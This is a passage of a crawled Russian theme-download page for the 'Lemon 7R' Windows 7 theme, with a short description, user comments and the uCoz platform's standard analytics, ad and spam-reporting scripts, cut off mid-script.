

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7themes.su/load/windows_7_themes/abstraktnye/lemon_7r/10-1-0-598
body_size: 16656
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
 <title>Тема "Lemon 7R" для Windows 7</title>
 <meta name="description" content="Скачать бесплатно тему Lemon 7R для рабочего стола Windows 7." /> 
 <meta name="keywords" content="Lemon 7R, тема, визуальный стиль, Windows, Абстрактные, тема для Windows 7, оформление, скачать" />
 <meta name="robots" content="all" /> 
 <meta name="revisit-after" content="1 days" />
 <meta property="og:image" content="/_ld/5/s34319525.jpg"/> 
<link rel="canonical" href="http://7themes.su/load/windows_7_themes/abstraktnye/lemon_7r/10-1-0-598"/> 
<link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/mainstyle.css?v.1.0.1" /> 
<link type="text/css" rel="StyleSheet" href="/css/enty-style.css" />
<link type="text/css" rel="StyleSheet" href="/css/coms-style.css" />
<link href="/profile/select/form.css" rel="stylesheet" type="text/css"> 
<script language="javascript" type="text/javascript" src="/profile/select/custom-form-elements.js"></script> 
<script type="text/javascript" src="//s700.uweb.ru/src/jquery-1.7.2.js"></script>
<script type="text/javascript" src="/js/multizoom.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
 $('#image1').addimagezoom({
 zoomrange: [3, 10],
 magnifiersize: [300,300],
 magnifierpos: 'right',
 cursorshade: true,
 largeimage: 'hayden.jpg'
 })

 $('#image2').addimagezoom() 
 
 $('#multizoom1').addimagezoom({ 
 descArea: '#description', 
 speed: 700, 
 descpos: true, 
 imagevertcenter: true, 
 magvertcenter: true, 
 zoomrange: [3, 10],
 magnifiersize: [250,250],
 magnifierpos: 'right',
 cursorshadecolor: '#fdffd5',
 cursorshade: true 
 });
 $('#multizoom2').addimagezoom({ 
 descArea: '#description2', 
 disablewheel: true 
 });
})
</script> 
 <!--[if lt IE 9]>
 <script>
 var e = ("header,nav,article,aside,section,footer").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script> 
 <![endif]-->
<link type="text/css" rel="StyleSheet" href="/css/pda.css?v.0.1.5" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
 
 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36194725-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-36194725-1');
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.354230789142974"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":6,"module":"load","site":{"domain":"7themes.su","host":"7themes.3dn.ru","id":"47themes"},"language":"ru","country":"US","sign":{"7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7254":"Изменить размер","5255":"Помощник","3125":"Закрыть","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу"},"ssid":"207433221310124504076","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['7themes.su','7themes.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://7themes.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
<body id="mainContainer">
<script src="/js/settings.js"></script>
<script src="/js/ss.js"></script>
<script src="/js/ui.js"></script>
<div id="container">
<!--U1AHEADER1Z--><div id="top">
<div class="cnt">
 
<div class="profile-bar">
<a class="reg l" href="/index/3"><i class="fa fa-check-square-o"></i> Регистрация</a> 
<a class="signin" href="/index/1"><i class="fa fa-sign-in"></i> Вход</a> 
</div> 
 

 
 
 <div class="top-social">
 <a href="https://twitter.com/7themes_su" title="Мы в Twitter" target="_blank" rel="nofollow"><img src="/img/top_social_1.png" alt="Twitter" /></a>
 <a href="//vk.com/7themes" title="Мы ВКонтакте" target="_blank" rel="nofollow"><img src="/img/top_social_2.png" alt="ВКонтакте" /></a>
 <a href="https://7themes.su/load/rss/" title="RSS" target="_blank" rel="nofollow"><img src="/img/top_social_5.png" alt="RSS" /></a>
 </div>
 </div>
</div>
<header>
 <div class="cnt">
 <a id="logo" href="/" title="На главную">themes.su <span>оформление Windows</span></a> 
 <button type="button" id="menu-toggle" class="pc-hide"><i class="fa fa-bars"></i></button>
 
<nav class="m-hide">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li class="uWithSubmenu"><a href="javascript:;"><span>Темы</span></a>
<ul>
<li><a href="/load/windows_11_themes/42"><span>Темы для Windows 11</span></a></li> 
<li><a href="/load/windows_10_themes/32"><span>Темы для Windows 10</span></a></li> 
<li><a href="/load/windows_8_themes/20"><span>Темы для Windows 8</span></a></li> 
<li><a href="/load/windows_7_themes/21"><span>Темы для Windows 7</span></a></li> 
<li><a href="/load/windows_7_themes/win7skinpacks/19"><span>Пакеты оформления Win 7</span></a></li>
<li><a href="/load/windows_8_themes/win8skinpacks/26"><span>Пакеты оформления Win 8</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/news/"><span>Скины</span></a>
<ul>
<li><a href="/news/rainmeter_skins/1-0-1"><span>Скины для Rainmeter</span></a></li>
<li><a href="/news/skiny_dlja_xwidget/1-0-10"><span>Скины для XWidget</span></a></li>
<li><a href="/news/aimp_3_skins/1-0-2"><span>Скины для Aimp</span></a></li>
<li><a href="/news/winamp_skins/1-0-8"><span>Скины для Winamp</span></a></li>
<li><a href="/news/wmp_skins/1-0-11"><span>Скины для WMP</span></a></li>
<li><a href="/news/rocketdock_skins/1-0-4"><span>Скины для RocketDock</span></a></li> 
<li><a href="/news/google_chrome_themes/1-0-13"><span>Скины для Google Chrome</span></a></li>
<li><a href="/news/winrar_skins/1-0-14"><span>Скины для WinRAR</span></a></li>
<li><a href="/news/idm_skins/1-0-15"><span>Скины для IDM</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/stuff/ikons_for_windows_7/1"><span>Иконки</span></a>
<ul> 
<li><a href="/stuff/ikons_for_windows_7/icons_ico_and_png/2"><span>Иконки ICO и PNG</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/icons_iconpackager/3"><span>Иконки Iconpackager</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/7tsp_iconpacks/4"><span>Пакеты иконок 7tsp</span></a></li>
<li><a href="/stuff/ikons_for_windows/ipack_iconpacks/10"><span>Пакеты иконок iPack</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Обои</span></a>
<ul> 
<li><a href="/photo/hd_wallpapers/22"><span>Обои рабочего стола</span></a></li>
<li><a href="/photo/video_oboi/1"><span>Видео обои (DreamScene)</span></a></li>
<li><a href="/photo/wallpaper_engine/59"><span>Обои Wallpaper Engine</span></a></li> 
<li><a href="/photo/screensavers/42"><span>Заставки (Screensavers)</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Курсоры</span></a>
<ul> 
<li><a href="/stuff/kursory_windows/7"><span>Курсоры для Windows</span></a></li>
<li><a href="/stuff/kursory_dlja_cursorfx/8"><span>Курсоры для CursorFX</span></a></li> 
</ul>
</li>
 
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Разное</span></a>
<ul> 
<li><a href="/news/programmy_na_rabochij_stol/1-0-9"><span>Программы</span></a></li>
<li><a href="/news/gadgets/1-0-7"><span>Гаджеты</span></a></li>
<li><a href="/news/start_buttons/1-0-5"><span>Кнопки «Пуск»</span></a></li> 
<li><a href="/news/sounds/1-0-12"><span>Звуковые схемы</span></a></li>
<li><a href="/photo/ehkrany_privetstvija/21"><span>Экраны приветствия </span></a></li> 
<li><a href="/stuff/boot_screens/9"><span>Экраны загрузки</span></a></li> 
</ul>
</li>
 
<li><a href="/forum"><span>Форум</span></a></li>
<li><a href="/publ/1"><span>FAQ</span></a></li>

</ul>
</div>
 </nav>
 </div>
</header><!--/U1AHEADER1Z--> 
<div id="path">
<div class="cnt-bar">
 <a class="home-page" href="https://7themes.su/" title="Перейти на главную"><i class="fa fa-home"></i></a> / <a href="/load/windows_7_themes/21">Темы для Windows 7</a> / <a href="/load/windows_7_themes/abstraktnye/10">Абстрактные</a>

 
 <label type="button" id="favorite_list" class="ugolok-ept-hd drop" value="Список"><span id="favorite_user">Загрузка...</span></label>
<div class="dd_menu_2">
 
 <a href="javascript:gl()" id="add_to_favorite"><i class="fa fa-heart"></i> В избранное</a>
 


<div style="display:none;" class="dd_cell_2"> 
 <div class="dd_content_2"> 
 <div class="okno-otveta-hd" style="display:none;">
 <div id="favorite_otvet"></div>
 </div>
</div>
</div>
 
</div> 
 
</div>
</div> 
<div id="middle-entry" class="overflow-hidden">
<!-- <middle> -->


<noindex> <div class="entry_up"> <br> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- 7T Entry Adapt UP --> <ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-8794966854388692"  data-ad-slot="6978307066"  data-ad-format="horizontal"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </noindex> 

 
<div class="entry-block"> 
<div class="content-entry"> 

<!-- <body> -->
<article class="entry e-page"><div class="e-mes" style="margin-left: 0;">
<h1 class="title1"><span>Lemon 7R </span></h1>
<br> 
<div id="description3"><div id="description2"></div><div id="description4"></div><div id="description5"></div></div> 
 
 
</div>
<div class="targetarea diffheight good-new-play">
<img class="good-new-play2 rounded" id="multizoom2" alt="Lemon 7R" title="Lemon 7R" src="/_ld/5/34319525.png"/>
</div>

<div style="display:none;"><div class="jcarousel-container jcarousel-container-horizontal1 multizoom2 thumbs jcarousel-container-horizontal" style="position: relative; display: block;">
<div class="jcarousel-clip jcarousel-clip-horizontal" style="position: relative;">
<ul id="item-photos" class="jcarousel-list jcarousel-list-horizontal" style="overflow: hidden; position: relative; top: 0px; margin: 0px; padding: 0px; left: 0px; width: 765px;">
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="float: left; list-style: none;" jcarouselindex="1"><a onClick="hide();return false;" href="/_ld/5/34319525.png" data-fancybox-group="item-photo" data-title="<a href='/_ld/5/34319525.png' class='ulightbox no-bottom-border'><font class='knopki-color m-hide'><i class='fa fa-search-plus s-20'></i></font></a> <a href='/_ld/5/34319525.png' target='_blank' class='no-bottom-border'><font class='knopki-color'><i class='fa fa-expand'></i></font></a>"><img src="/_ld/5/s34319525.jpg"></a></li> 
</ul>
</div>
</div> 
</div>
 
 
 
 
<!--U1ENTRYREC1Z-->
<noindex>
<center>
<br> 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8794966854388692"
 crossorigin="anonymous"></script>
<!-- Entry Page DECK -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8794966854388692"
 data-ad-slot="9432609569"
 data-ad-format="horizontal"
 data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script> 
 
</center>
</noindex>




<!--/U1ENTRYREC1Z-->
 


 
 
 <p> 
Это оформление выполнено в мягких серых и зеленых тонах. Такое цветовое решение может показаться раздражающим для глаз, но после установки темы вы сами можете убедится что это не совсем так. Кроме того по желанию можно добавить на рабочий стол гаджеты, и заменить скин на RocketDock, все это вы найдете в скачанном архиве.<br />
<br />
<b>Автор:</b> Creator 
 
</p> 
<hr>
 
 
 




 
  
 
 



 
</article>
 
 
 

 
<div class="entr-heading"><i class="fa fa-hand-o-right"></i> Смотрите еще</div> 
<ul class="uRelatedEntries"><li class="RelatedEntry">
<a href="/load/windows_7_themes/alienware/alienware_one/11-1-0-112"><img class="re-img" src="/_ld/1/s58244723.jpg" alt="Alienware One">
<span class="re-desc">Alienware One</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/abstraktnye/toxic_green/10-1-0-113"><img class="re-img" src="/_ld/1/s67868314.jpg" alt="Toxic Green">
<span class="re-desc">Toxic Green</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/raznye/sk3ptic/9-1-0-119"><img class="re-img" src="/_ld/1/s89126144.jpg" alt="SK3PTiC">
<span class="re-desc">SK3PTiC</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/abstraktnye/office_2010_vs/10-1-0-135"><img class="re-img" src="/_ld/1/s37831219.jpg" alt="Office 2010 vs">
<span class="re-desc">Office 2010 vs</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/abstraktnye/grensmut/10-1-0-145"><img class="re-img" src="/_ld/1/s49906554.jpg" alt="Grensmut">
<span class="re-desc">Grensmut</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/abstraktnye/mimosa/10-1-0-163"><img class="re-img" src="/_ld/1/s76101810.jpg" alt="MiMosa">
<span class="re-desc">MiMosa</span> 
</a> 
</li></ul> 
 
</div>
 
<div class="comm-block">


<div class="comm-blockm"> 
<div class="entr-heading"><i class="fa fa-comments"></i> 7 комментариев</div> 

			<div class="com-order-block">
				<label class="com-order-wrap">
					<span class="com-order-title">Порядок вывода комментариев:</span>
					<select class="com-order-select">
						<option value="" selected="selected">По умолчанию</option>
						<option value="desc" >Сначала новые</option>
						<option value="asc" >Сначала старые</option>
					</select>
				</label>
			</div>

			<script>
				setTimeout(function() {
					$('.com-order-select').change(function() {
						var elem = $(this);
						var oldValue = ( /47themescomOrder=(asc|desc)/.exec(document.cookie) || {} )[1] || '';
						var newValue = elem.val();
						console.log(oldValue, newValue);

						if (newValue == oldValue) return;

						document.cookie = '47themescomOrder=' + encodeURIComponent(newValue) + '; path=/; expires=' + (new Date((new Date).getTime() + 1000*60*60*24*365)).toGMTString();
						window.console && console.info && console.info('comment order changed: "' + oldValue + '" >> "' + newValue + '"');
						// elem.parents('.com-order-wrap').eq(0).find('.com-order-apply').fadeIn().removeClass('com-order-apply-hidden').addClass('com-order-apply-visible');
						newValue = newValue || 'default';

						location.search = location.search
							? /[?&]comments_order=([^&]*)/.test(location.search)
								? location.search.replace(/comments_order=([^&]*)/, 'comments_order=' + newValue)
								: location.search + '&comments_order=' + newValue
							: '?comments_order=' + newValue;
					});
				}, 100);
			</script>
		<script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"><div class="comEnt report-spam-target " id="comEnt26912" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/32/8369-263172.gif" alt="SunXemura" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-192992"><b>SunXemura</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 11.06.2015 в 11:06 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 7</div>
<div class=" comm-pr-m"> 
 не наю как другим, а мне СУПЕР <img src="http://s700.uweb.ru/sm/23/victory.gif" border="0" align="absmiddle" alt="victory" />
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry26912"><b></b></div><div class="comEnt report-spam-target " id="comEnt25783" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/39/919419.gif" alt="acoolmen" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-105555"><b>acoolmen</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 18.04.2015 в 10:14 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 6</div>
<div class=" comm-pr-m"> 
 на скрине лучше смотрится. <br /> на практике все косяки видно - ну  очень грубо сделана. <br /> всё как обгрызано. хотя задумка необычная. исполнение фиговое.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry25783"><b></b></div><div class="comEnt report-spam-target " id="comEnt20529" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/49/0421-727426.jpg" alt="vlad28461" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-143174"><b>vlad28461</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 30.10.2014 в 12:49 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 5</div>
<div class=" comm-pr-m"> 
 классная тема
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry20529"><b></b></div><div class="comEnt report-spam-target " id="comEnt17561" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><b>Dimas</b> 
 <span class="details">
 (Гость) 
 
 
 
 
 
  
 02.08.2014 в 18:31 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 4</div>
<div class=" comm-pr-m"> 
 А у меня почему-то иконки не поменялись :(
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry17561"><b></b></div><div class="comEnt report-spam-target " id="comEnt7744" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/89/830887.gif" alt="PrOmO" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-6012"><b>PrOmO</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 18.05.2013 в 12:55 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 3</div>
<div class=" comm-pr-m"> 
 спасибо <br /><br /> мне надо для 7tsp <img src="http://s700.uweb.ru/sm/23/sad.gif" border="0" align="absmiddle" alt="sad" />
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry7744"><b></b></div><div class="comEnt report-spam-target " id="comEnt7732" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/89/830887.gif" alt="PrOmO" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-6012"><b>PrOmO</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 17.05.2013 в 21:16 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 1</div>
<div class=" comm-pr-m"> 
 как называется icon pack ?
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry7732"><b></b></div><div class="comEnt report-spam-target " id="comEnt7733" style="width:auto;*width:100%;margin-left:20px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/96/4305-898420.gif" alt="IZOD" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-1658"><b>IZOD</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 17.05.2013 в 21:32 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 2</div>
<div class=" comm-pr-m"> 
 Смотрим <a class="link" href="http://7themes.su/stuff/ikons_for_windows_7/icons_iconpackager/uniq_ohmy/3-1-0-276" rel="nofollow" target="_blank">здесь</a>
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:40px;" id="appEntry7733"><b></b></div></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
